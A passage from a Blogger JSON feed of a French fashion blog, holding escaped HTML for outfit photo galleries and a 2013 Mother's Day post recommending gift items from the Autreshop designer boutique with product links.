src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjejOguux-SgiG7XkyjQaJP7Runa8FNSudy8cDWLxp4X0GzJLXbMU0snxI_YpcesO-3EBgT2xm8yE4L-q6TT9NOUw26GJJDuu82AqmdVvBGsQwC5Kxjc7owHQcdcs7sUAtTLCj5v2f5rZpV\/s640\/sac+en+cuir+noir+vintage.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjey4SevegJTyqhKcP4RXCXefZVUWtsQU9Lw9esJgGOZrp0_tiKqSRdIZigO_frqL9289qFp3xZ6_ookdG4_EwWh1LSYyf_qzOZODnAXNTcQKzxAdr6H5B9yiAVdO0kRG21Ve111ZIHN_Zo\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjey4SevegJTyqhKcP4RXCXefZVUWtsQU9Lw9esJgGOZrp0_tiKqSRdIZigO_frqL9289qFp3xZ6_ookdG4_EwWh1LSYyf_qzOZODnAXNTcQKzxAdr6H5B9yiAVdO0kRG21Ve111ZIHN_Zo\/s640\/chachamosshart.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_qLh6RC_tyZQdND1MIkNEFusBZ7wUsXlkxrC61UG7WZs_bJJjfWI50Q3max264uLP8Z0_AtFdrYEOf-uuqVYayCrJR-ei2ckHD95uAnLIXkTHetzJp_uz39oggnCqZXOi0dDGuFUpjxc\/s1600\/blouse+me%CC%81tamorphose+EKYOG.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii_qLh6RC_tyZQdND1MIkNEFusBZ7wUsXlkxrC61UG7WZs_bJJjfWI50Q3max264uLP8Z0_AtFdrYEOf-uuqVYayCrJR-ei2ckHD95uAnLIXkTHetzJp_uz39oggnCqZXOi0dDGuFUpjxc\/s640\/blouse+me%CC%81tamorphose+EKYOG.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqMvRtcaq9VSCpC4xFr0_1zY4LbHmnveDndXvWYqCXMB5jVFYClTbsFKUbFla462HZ1rB6jj5qY7qh8scu2YTrg4jLfs2w5-OtNkKoZsc1ophyC035T7Gan76vfUBgUy24Hq7X36L3rhDU\/s1600\/DSC_0317.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqMvRtcaq9VSCpC4xFr0_1zY4LbHmnveDndXvWYqCXMB5jVFYClTbsFKUbFla462HZ1rB6jj5qY7qh8scu2YTrg4jLfs2w5-OtNkKoZsc1ophyC035T7Gan76vfUBgUy24Hq7X36L3rhDU\/s640\/DSC_0317.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0c2hrpmjUl_xe9_32CeZ2bswjDFjuOdR8Tdm74HgTnUsLdueXphO5-soMld3KSxSKAi5gx0WhrNP5YEqFF_7iW1b68GfAPHIabeX7pBYNwU9XMekH7OZOQmXqPwoljIx7zDZLAy6uUeWE\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0c2hrpmjUl_xe9_32CeZ2bswjDFjuOdR8Tdm74HgTnUsLdueXphO5-soMld3KSxSKAi5gx0WhrNP5YEqFF_7iW1b68GfAPHIabeX7pBYNwU9XMekH7OZOQmXqPwoljIx7zDZLAy6uUeWE\/s640\/les+petites+choses+du+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcY0QBkSr3xcOdBsexRnyYkH-CZNgcLV_5WYEPpJw4k7Ym80gIL0N5WVVSTcNSsGchhbKCWkP57JoP6YUnn6m5D9BKDByFoKk4oBesISOtBAhO5Vh_yqozs3Oa1L568xCEsQvpA2P01IWI\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcY0QBkSr3xcOdBsexRnyYkH-CZNgcLV_5WYEPpJw4k7Ym80gIL0N5WVVSTcNSsGchhbKCWkP57JoP6YUnn6m5D9BKDByFoKk4oBesISOtBAhO5Vh_yqozs3Oa1L568xCEsQvpA2P01IWI\/s640\/le+monde+de+chacha+.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguDlX3BtuCIQZK4Pa7CKZQkTfiSDJ8II62EJnN1NAOaWynspGQaGQWxSAy-j3VyQjMOBGlEI5jrl-byS9HJivU9WsE6WJ-frSXSR8KPQ-MeuM-FbEN4XqNimaMYCgkEApEx-lzInk1atdn\/s1600\/Veste+bleu+MANGO.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguDlX3BtuCIQZK4Pa7CKZQkTfiSDJ8II62EJnN1NAOaWynspGQaGQWxSAy-j3VyQjMOBGlEI5jrl-byS9HJivU9WsE6WJ-frSXSR8KPQ-MeuM-FbEN4XqNimaMYCgkEApEx-lzInk1atdn\/s640\/Veste+bleu+MANGO.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2JcPL-Y5Rzl7CMUATzUjhECpekD8NCUL78ioiUJloGTDriyYZqt5bFXwuFwQU3e_54rEBWfGqPCyMnNaup78vXuACcewDE-OZrAgJpuzpDNhvqinQuuIfFWj0yYg_FG1RXwbOn7gJck3\/s1600\/tennis+multicolore+ZARA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2JcPL-Y5Rzl7CMUATzUjhECpekD8NCUL78ioiUJloGTDriyYZqt5bFXwuFwQU3e_54rEBWfGqPCyMnNaup78vXuACcewDE-OZrAgJpuzpDNhvqinQuuIfFWj0yYg_FG1RXwbOn7gJck3\/s640\/tennis+multicolore+ZARA.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2309369375155685528\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/la-blouse-metamorphose.html#comment-form","title":"130 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2309369375155685528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2309369375155685528"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/la-blouse-metamorphose.html","title":"La blouse métamorphose..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhywnvtc5NCVsZUeQnOrPWdhADJhmDEdECzxNMJzl2fNxfzhX25ANhXfd-XVGS24YdGFPDGM050g-r_sbH_qg7cBqXLA5RIPXaVcVyNbpPZ-rCVvzcK8SQ7jRtMFRmLnmqj38fLAnW_Mbvw\/s72-c\/blog+mode+.JPG","height":"72","width":"72"},"thr$total":{"$t":"130"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-2723542474599328313"},"published":{"$t":"2013-05-20T11:21:00.000+02:00"},"updated":{"$t":"2013-05-22T14:22:27.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autreshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poupée Rousse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"}],"title":{"type":"text","$t":"Bonne fête des mères"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s1600\/Happy+mother%2527s+day.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"633\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s640\/Happy+mother%2527s+day.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDimanche est un jour important car il faudra souhaite une bonne fête à nos mamans. Alors si vous n'avez pas encore eu le temps de lui faire un cadeau et que vous cherchez des idées, voici une petite liste d'idées cadeaux que j'ai pioché en allant sur \u003Ca href=\"http:\/\/www.autreshop.com\/boutique\/index_affilie.cfm?num=HLZHLK\u0026amp;url_aff=http:\/\/www.autreshop.com\/index.cfm\" target=\"_blank\"\u003EAutreshop la boutique des créateurs\u003C\/a\u003E. Ils ont toujours pleins de petites choses que je trouve vraiment sympa et qui pourront plaire à un bon nombre d'entre vous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ma part ce jour là je serai à Biarritz juste pour la journée pour fêter cette fête avec ma belle-maman que je n'ai pas vu depuis un petit moment.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès cette liste vous pouvez rajouter un beau bouquet de fleurs ou alors l'emmener dans un bon petit restaurant.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EC'est un jour particulier alors profitez en pour chouchouter votre maman et lui dire combien vous l'aimez car une maman on en a qu'une.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour une nouvelle tenue sur le blog, pour ceux qui ne travaillent pas aujourd'hui, profitez-en bien, je vous souhaite une bonne semaine.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s1600\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzdeVvx5_XGfjbMbXKYV_M8x_qmcSz8WHAQHCfjC8W-TCSa_DRTOgrjOHJvZxhce7v7_eEfPpX0ySOE0HTp77MXPF9F7GM9aTmZKbdE0ftN3WRwreOvfAUUBK5QwQR2TYoxcuuzD01HtGf\/s640\/Collier+a%CC%80+frange+poupe%CC%81e+rousse+AUTRESHOP.JPG\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003Ecollier frange\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s1600\/bague+milanaise+archibald+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s640\/bague+milanaise+archibald+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bague-milanaise-plaquee-or-archibald-bijoux,fr,4,ARCHI_BA12.cfm\" target=\"_blank\"\u003EBague milanaise de archibald\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s1600\/bracelet+coeur+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s640\/bracelet+coeur+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bracelet-coeur-plaque-or-objet-trouve,fr,4,OBJETT_BRA06.cfm\" target=\"_blank\"\u003Ebracelet coeur\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s1600\/carnet+pour+les+courses+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s640\/carnet+pour+les+courses+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/carnet-de-courses-la-pluie-et-le-beau-temps,fr,4,LAPLUIE_CA05.cfm\" target=\"_blank\"\u003ECarnet pour les courses\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s1600\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s640\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/etui-a-lunettes-petit-beurre-bonjour-mon-cossuin,fr,4,BMC_EL06.cfm\" target=\"_blank\"\u003EEtuit à lunette\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s1600\/miroir+de+poche+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s640\/miroir+de+poche+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/miroirs-de-poche-bonnie-lovelux,fr,4,LOV_MI01.cfm\" target=\"_blank\"\u003EMiroir de poche\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s1600\/sac+en+toile+jaune+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s640\/sac+en+toile+jaune+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/sac-pochette-mauricette-toile-jaune,fr,4,MAUR_S01.cfm\" target=\"_blank\"\u003ESac en toile jaune\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s1600\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s640\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003ESaladier et couvert à 